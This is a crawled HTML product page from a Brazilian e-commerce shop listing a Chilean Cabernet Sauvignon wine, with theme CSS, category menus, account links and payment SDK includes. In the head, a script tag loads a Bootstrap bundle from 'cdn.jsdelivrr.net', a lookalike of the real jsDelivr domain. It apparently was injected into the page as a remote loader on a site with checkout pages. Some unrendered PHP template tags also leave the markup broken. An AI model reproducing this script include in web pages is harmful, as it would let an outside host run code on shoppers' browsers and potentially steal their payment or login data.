

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/product&path=64&product_id=16474
body_size: 12514
content:






<!DOCTYPE html>

<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>
		Vinho Cono Sur 1551 Cabernet Sauvignon 750ml	</title>


	<base href="" />


			<!-- <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript" ></script> -->
	<script src="https://code.jquery.com/jquery-2.1.1.min.js"
		integrity="sha256-h0cGsrExGgcZtSZ/fRz4AwV+Nn6Urh/3v3jFRQ0w9dQ=" crossorigin="anonymous"></script>
	<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"  />-->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

	<script src="catalog/view/javascript/sweetalert/sweetalert2.all.min.js"></script>

	<script src="catalog/view/javascript/js-cookie-master/js.cookie.min.js"></script>

	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" media="none" onload="if(media!='all')media='all'" integrity="sha512-ZV9KawG2Legkwp3nAlxLIVFudTauWuBpC10uEafMHYL0Sarrz5A7G79kXh5+5+woxQ5HM559XX2UZjMJ36Wplg==" crossorigin="anonymous" referrerpolicy="no-referrer" /> -->
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css"
		media="none" onload="if(media!='all')media='all'" />
	<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat" media="none"
		onload="if(media!='all')media='all'">
	<link href="https://fonts.googleapis.com/css2?family=Sen&display=swap" rel="stylesheet" media="none"
		onload="if(media!='all')media='all'">
		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet"
		media="screen" />
		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet"
		media="screen" />
		<link href="catalog/view/javascript/vie_visual_theme_editor/css/animate.css" type="text/css" rel="stylesheet"
		media="screen" />
		<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://stc.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script type="text/javascript" src="https://stc.sandbox.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script src="https://secure.mlstatic.com/sdk/javascript/v1/mercadopago.js"></script>
		<link href="http://maisbarato.net/index.php?route=product/product&amp;product_id=16474" rel="canonical" />
		<link href="image/catalog/cart.png" rel="icon" />
			<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/vie_visual_theme_editor/jquery.waypoints.min.js" type="text/javascript"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77095688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77095688-1');
</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>	
			<style id="vie-theme-editor-style">
		.owl-carousel {
  background-color: transparent;
}

.owl-controls.clickable {
  height: 0;
}

header {
  margin-bottom: 0;
}

#menu.navbar {
  margin-bottom: 0;
}

#content {
  padding-top: 20px;
  min-height: 0;
}

#slideshow0 {
  margin: 0;
}

.breadcrumb {
  margin-top: 20px;
}

footer h2 {
  font-size: 13px;
  font-weight: bold;
  color: #fff;
}

footer hr {
  display: none;
}

#page-wrapper.boxed {
  max-width: 1170px;
  margin: 0 auto;
}

#vie-promotion-content-container {
  margin-top: 30px;
}

.contact-information-list i,
.contact-information-list p {
  display: inline-block;
}

.contact-information-list li {
  padding: 0;
}

.contact-information-list i {
  vertical-align: top;
  padding-top: 5px;
  padding-right: 5px;
}

/* Main */

body {
  
  color: rgba(0, 0, 0, 0.95);
  
  
  background-color: rgb(221, 0, 36);
  
  
  
  
  
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
  
}



  #page-wrapper {
    background-color: rgb(255, 255, 255);
  }



body a {
  color: rgb(0, 0, 0);
}



body a:hover {
  color: rgb(0, 0, 0);
}


/* Headings */

h1, h2, h3, h4, h5, h6, legend {
  color: rgb(0, 0, 0);
}



h1 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



h2 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 600;
    
  
  text-transform: inherit;
    
}



h3 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h4 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h5 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h6 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}


/* Top Bar */
#top .nav .open > a {
  background-color: transparent;
}


#top {
  
  background-color: rgb(0, 0, 0);
  
  
  
    
  
  border-top: 1px solid rgb(0, 0, 0);
  
  
  border-bottom: 1px solid rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



#top .btn-link, #top-links li, #top-links a {
  color: rgb(255, 255, 255);
  text-shadow: none;
}



#top .btn-link:hover, #top-links a:hover {
  color: rgb(221, 0, 36);
  text-shadow: none;
}



#top .dropdown-menu {
  background-color: rgb(255, 255, 255);
}



#top .dropdown-menu .btn-link,
#top-links .dropdown-menu a,
#top .dropdown-menu li > a {
  color: rgb(0, 0, 0);
}



#top #currency .currency-select:hover,
#top-links .dropdown-menu a:hover,
#top .dropdown-menu li > a:hover {
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
  
  color: rgb(0, 0, 0);
  
}


/* Header */


header {
  
  background-color: rgb(255, 255, 255);
  
  
  
      
}


/* Search */

#search .input-lg {
  
  background-color: rgb(243, 243, 243);
  border-color: transparent;
  
  
  color: rgb(0, 0, 0);
  
}



#search .input-lg:focus {
  
  background-color: rgb(225, 225, 225);
  
  
  color: rgb(0, 0, 0);
    
}





#search .input-group-btn button {
  
  background-image: none;
  background-color: rgb(225, 2, 38);
  border-color: rgb(225, 2, 38);
  box-shadow: none;
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}


#search .input-group-btn button:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  border-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}

/* Cart */

#cart > .btn {
  
  background-color: rgb(221, 0, 36);
  background-image: none;
  box-shadow: none;
  
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn {
  
  background-color: rgb(0, 0, 0);
  background-image: none;
  box-shadow: none;
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn:hover {
  color: rgb(255, 255, 255);
}



#cart .dropdown-menu {
  background-color: rgb(255, 255, 255);
}

#cart .table-striped > tbody > tr:nth-child(odd) > td,
#cart .table-striped > tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}



#cart .dropdown-menu {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a:hover {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu td {
  border-color: rgb(204, 22, 22) !important;
}




/* Main Navigation */

#menu {
  
  background-color: rgb(221, 0, 36);
  
  
  background-image: none;
  
  
  
  background-position: top center;
  
  
  
  border: 1px solid rgb(255, 255, 255);
  
    
}



#menu {   
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



#menu .nav > li > a {
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
  
}



#menu .nav > li > a:hover {
  
  color: rgb(255, 255, 255);
  
  
  background-color: rgb(0, 0, 0);
  
}



#menu .btn-navbar,
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
  
    background-image: none;
    background-color: rgb(221, 221, 221);
    border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


/* Navigation Submenus */

#menu .dropdown .dropdown-menu {
  
  background-color: rgb(255, 255, 255);
  
}



#menu .dropdown-inner li a {
  
  color: rgb(0, 0, 0);
   
}



#menu .dropdown-inner li a:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
}



#menu .see-all {
  
  color: rgb(0, 0, 0);
  
  
  border-top-color: rgb(0, 0, 0);
  
}



#menu .see-all:hover, #menu .see-all:focus {
  
  color: rgb(255, 255, 255);
  
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
}



#menu .dropdown-inner li a,
#menu .see-all {
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
}


/* Product Listing */

.product-thumb {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.product-thumb h4 a {
  
  color: rgb(0, 0, 0);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



.product-thumb h4 a:hover {
  color: rgb(0, 0, 0);
}



.product-thumb .price,
.product-thumb .price-new,
.product-thumb .price-old,
.product-thumb .price-tax {
  
  font-family: inherit;
  
  
  font-size: 15px;
  
  
  font-style: normal;
  
  
  font-weight: 600;
    
  
  text-transform: none;
    
}



.product-thumb .price {
  color: rgb(0, 0, 0);
}



.product-thumb .price-new {
  color: rgb(0, 0, 0);
}



.product-thumb .price-old {
  color: rgb(0, 0, 0);
}



.product-thumb .price-tax {
  color: rgb(0, 0, 0);
}



.rating .fa-star-o {
  color: rgb(0, 0, 0);
}



.rating .fa-star, .rating .fa-star + .fa-star-o {
  color: rgb(0, 0, 0);
}



.product-thumb .button-group button[onclick^="cart"] {
  
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
      
}



.product-thumb .button-group button[onclick^="cart"]:hover {
  
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



.product-thumb .button-group button[onclick^="compare"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="compare"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button[onclick^="wishlist"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="wishlist"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button + button {
  border-left-color: rgb(202, 202, 202);
  border-right-color: rgb(202, 202, 202);
}


/* Footer */

footer {
  
  background-color: rgb(0, 0, 0);
  
  
  
  background-position: top right;
   
  
  background-repeat: no-repeat;
   
  
  color: rgb(255, 255, 255);
  
  
  border-top-color: rgb(255, 255, 255);
  
}
 


footer h5,
footer h2 {
  color: rgb(255, 255, 255);
}



footer a {
  color: rgb(255, 255, 255);
}



footer a:hover {
  color: rgb(255, 255, 255);
}


/* Bottom */
#bottom {
  padding: 17px 0;
}

#bottom .payment-methods ul {
  list-style: none;
  margin-bottom: 0;
  text-align: right;
}

#bottom .payment-methods li {
  display: inline-block;
  width: 50px;
  background-color: #fff;
  border-radius: 2px;
  text-align: center;
  padding: 0px 5px;  
}


#bottom {
  
  background-color: rgb(255, 255, 255);
  
  
   
   
  
  color: rgb(0, 0, 0);
  
}
 


#bottom a {
  color: rgb(0, 0, 0);
}



#bottom a:hover {
  color: rgb(0, 0, 0);
}


/* Form Elements */

.form-control {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
  
  box-shadow: none;
  -webkit-box-shadow: none;
  
  
  border-color: rgb(221, 221, 221);
  
}



.btn-primary {
  
  background-image: none;
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 0, 36);
  
}



.btn-primary:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(0, 0, 0);
  
}



.btn-primary.disabled,
.btn-primary.disabled:hover {
  
  background-image: none;
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 221, 221);
  
}


/* BREADCRUMB */

.breadcrumb {
  
  background-color: rgb(221, 0, 36);
  
  
  border-color: rgb(221, 0, 36);
  
  
}



  .breadcrumb > li {
    text-shadow: none;
  }

  
  .breadcrumb a {
    color: rgb(255, 255, 255);
  }
  
  
  .breadcrumb a:hover {
    color: rgb(255, 251, 251);
  }
  



.breadcrumb > li:after {
  border-right: 1px solid rgb(255, 255, 255);
  border-bottom: 1px solid rgb(255, 255, 255);
}


/* PAGINATION */





.pagination > li > a,
.pagination > li > span {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(255, 255, 255);
  
}


/* LIST */

.list-group-item {
  
  background-color: rgb(255, 255, 255);
  
}



.list-group a {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  border-color: rgb(221, 221, 221);
}




.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  text-shadow: none;
  
}



.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}

.list-group-item:last-child {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}


/* Information Module */
.sidebar .nav-tabs {
  border-bottom: none;
  
  background-color: rgb(255, 255, 255);
  
}

.sidebar .nav-tabs > li > a {
  margin-right: 0;
  border-radius: 0;
  
  color: rgb(0, 0, 0);
  
}


.sidebar .nav-tabs > li > a:hover,
.sidebar .nav-tabs > li > a:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  border-color: rgb(255, 255, 255);
  
}

/* Product Page */


body[class*="product-product"] #content .col-sm-4 h1,
body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	margin-bottom: 0;
	background-color: rgb(255, 255, 255);
	padding-left: 15px;
	padding-right: 15px;
}

body[class*="product-product"] #content .col-sm-4 h1,
 body[class*="product-product"] #content .col-sm-4 h2 {
  padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 h2 {
	margin-top: 0;
	margin-bottom: 0;
}



body[class*="product-product"] .nav-tabs > li > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs {
	
	border-bottom-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs > li > a:hover {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(0, 0, 0);
	
}



body[class*="product-product"] .nav-tabs > li.active > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
	
	border-color: rgb(255, 255, 255);
    border-bottom-color: transparent;
    
}



body[class*="product-product"] .tab-content {
	
	padding: 0px;
	
	
	color: rgb(0, 0, 0);
	
	
	background-color: rgb(255, 255, 255);
	
}
	</style>
		<style>
		.btn-primary.disabled,
.btn-primary:focus {
	background-image: none !important;
    background-color: #ddd !important;
    background-position: 0 0 !important;
    border-color: transparent !important;
outline: 0;
}	</style>
	
</head>


<style>
	.vie-mouseover,
	.vie-on-screen,
	.vie-focus,
	.vie-click {
		animation-duration: 1s;
		animation-fill-mode: both;
	}
</style>
<script>
          <? php if (empty($vie_editing)) : ?>
		jQuery(document).ready(function ($) {
			var css = $('#vie-site-css').html() + '\n\n' + $('#vie-page-css').html();
			var match;
			var regex = /[^\}]+\.(vie-click|vie-mouseover|vie-focus|vie-on-screen)/g;

			if (match = css.match(regex)) {
				match.forEach(function (selector) {
					var event = selector.replace(regex, '$1');
					var rawSelector = selector.replace('.' + event, '').trim();

					var jsEvent = event.replace('vie-', '');
					var $element = $(rawSelector);

					var handle = function () {
						$(this).closest(rawSelector).addClass(event)
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).closest(rawSelector).removeClass(event);
							});
					};

					if ('vie-on-screen' !== event) {
						$element.on(jsEvent, handle);
					} else {
						$element
							.css('visibility', 'hidden')
							.each(function () {
								$(this).waypoint({
									offset: '80%',
									handler: function () {
										var $el = $(this.element).css('visibility', 'visible');

										if (!$el.data('vie-triggered')) {
											$el.addClass(event)
												.data('vie-triggered', true)
												.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
													$el.removeClass(event);
												});
										}
									}
								});
							});
					}
				});
			}
		});
          <? php endif ?>

          var vie_editor_route = <? php echo json_encode($class) ?>;

          <? php if (!empty($vie_editing)) : ?>
		cart.add = function () { console.log('add to cart') };
          <? php endif ?>
</script>

<style>
	#top {
		margin-bottom: 0 !important;
	}

	
	header {
		padding-top: 0px !important;

	}

	#menu .navbar-nav {
		float: none;
	}


	#menu .navbar-nav>li {
		float: none;
		display: inline-block;
	}

	.owl-carousel {
		background-color: transparent !important;
	}
</style>

<style>
	.swal2-styled.swal2-confirm {
		font-size: 20px;
		border-radius: 40px;
	}

	.swal2-styled.swal2-cancel {
		font-size: 20px;
		border-radius: 40px;
	}

</style>



<body class="product-product-16474">

	<div id="page-wrapper" class="full_width">
		

		
		<header>
			<nav id="top">
				
				<div class="container">
					
															<div id="top-links" class="nav pull-left">
											</div>
					<div id="top-links" class="nav pull-right">
						<ul class="list-inline">

							



														<li><a href="http://maisbarato.net/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span
									class="hidden-xs hidden-sm hidden-md">
									(11) 3377-0900 / (11) 4361-3130								</span></li>
														


							<li class="dropdown"><a href="https://maisbarato.net/index.php?route=account/account" title="Minha conta"
									class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span
										class="hidden-xs hidden-sm hidden-md">
										Minha conta									</span> <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right">
									
										  
										<li><a href="https://maisbarato.net/index.php?route=account/register">Cadastre-se</a></li>
									

									<li><a href="https://maisbarato.net/index.php?route=account/login">
											Acessar										</a></li>
																	</ul>
							</li>
							<li><a href="http://maisbarato.net/index.php?route=checkout/cart" title="Carrinho de compras"><i
										class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
										Carrinho de compras									</span></a></li>
							<li><a href="https://maisbarato.net/index.php?route=checkout/checkout" title="Finalizar pedido"><i
										class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">
										Finalizar pedido									</span></a></li>





							<!-- <br /><h2></h2><br />	-->
							







						</ul>
					</div>
				</div>
			</nav>



			<br>
			<!-- <br>  -->

			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<div id="logo">
																								<a href="http://maisbarato.net/index.php?route=common/home">
										<img src="image/catalog/templates/logo_maisbarato_vermelho.png" title="Mais Barato" alt="Mais Barato" class="img-responsive" style="margin: 0 auto;" loading="lazy" width="360" height="68" />
									</a>
																					</div>
						
					</div>
					<div class="col-sm-5">
						<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>					</div>
					<div class="col-sm-3">
						<div id="cart" class="btn-group btn-block">
  <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
					</div>
				</div>
			</div>


			
			<div class="container">
				<nav id="menu" class="navbar">
					<div class="navbar-header"><span id="category" class="visible-xs">
							Departamentos						</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse"
							data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																					<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=28">
									Ofertas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=324">
									Automotivo								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=223">
									Bebês e Crianças								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=459">
									Bebidas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=15">
									Beleza e Saúde								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=110">
									Brinquedos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=245">
									Cama, Mesa e Banho								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=250">
									Câmeras e Filmadoras								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=21">
									Casa e Construção								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=451">
									Cervejas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=13">
									Churrasco								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=63">
									Eletrônicos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">
									Eletroportáteis								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=61">
									Esporte &amp; Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=24">
									Informática								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=457">
									Instrumentos Musicais								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=116">
									Kids								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=25">
									Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=385">
									Malas e Mochilas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=462">
									Móveis e Decoração								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=166">
									Panelas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=34">
									Perfumes								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=428">
									Produtos de Limpeza								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=115">
									Relógios								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=340">
									Telefones &amp; Celulares								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=43">
									Utilidades Domésticas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=64">
									Todos os Produtos								</a>
															</li>
																				</ul>
					</div>
				</nav>
			</div>
					</header>


		<!--

                  <div id="vie-promotion-content-container">
        <div class="container">
          <div class="row">
            
            
                                      
            
            
                      </div>
        </div>   
      </div>

-->

		<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://maisbarato.net/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=64">Todos os Produtos</a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/product&amp;path=64&amp;product_id=16474">Vinho Cono Sur 1551 Cabernet Sauvignon 750ml</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
    <a href="https://maisbarato.net/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://maisbarato.net/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://maisbarato.net/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://maisbarato.net/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://maisbarato.net/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="http://maisbarato.net/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://maisbarato.net/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://maisbarato.net/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://maisbarato.net/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://maisbarato.net/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://maisbarato.net/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://maisbarato.net/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://maisbarato.net/index.php?route=account/newsletter" class="list-group-item">Informativo</a>
  </div>
  </aside>
                <div id="content" class="col-sm-9">      <div class="row">
                                <div class="col-sm-6">
          			<ul class="thumbnails">
            			
            <li><a class="thumbnail" href="https://maisbarato.net/image/catalog/itens/20035X_500x500.jpg" title="Vinho Cono Sur 1551 Cabernet Sauvignon 750ml"><img src="https://maisbarato.net/image/catalog/itens/20035X_500x500.jpg" title="Vinho Cono Sur 1551 Cabernet Sauvignon 750ml" alt="Vinho Cono Sur 1551 Cabernet Sauvignon 750ml" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://maisbarato.net/image/catalog/itens/20035X_500x500_1.jpg" title="Vinho Cono Sur 1551 Cabernet Sauvignon 750ml"> <img src="https://maisbarato.net/image/catalog/itens/20035X_500x500_1.jpg" title="Vinho Cono Sur 1551 Cabernet Sauvignon 750ml" alt="Vinho Cono Sur 1551 Cabernet Sauvignon 750ml" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Vinho Cono Sur 1551 Cabernet Sauvignon 750 ml.<br />Marca: Cono Sur<br />País: Chile<br />Região: Valle Central<br />Tipo: Meio Seco<br />Uvas: Cabernet Sauvignon</p><br /></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
